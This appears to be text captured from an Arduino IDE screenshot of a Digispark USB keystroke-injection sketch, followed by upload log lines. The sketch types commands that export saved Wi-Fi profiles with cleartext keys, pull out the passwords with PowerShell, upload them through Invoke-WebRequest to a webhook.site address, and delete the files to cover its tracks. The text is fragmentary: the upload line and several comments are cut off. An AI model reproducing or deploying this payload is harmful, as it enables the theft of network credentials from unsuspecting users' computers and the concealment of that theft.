 sketch_nov14a
}
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Detach from scrolling
DigiKeyboard.delay(100);
DigiKeyboard.println("cd %temp%"); //going to temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and sa
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Ex
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-Fi* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
Done uploading.
running: 100% complete
>> Micronucleus done. Thank you!
32
Digispark (Default - 16.5mhz)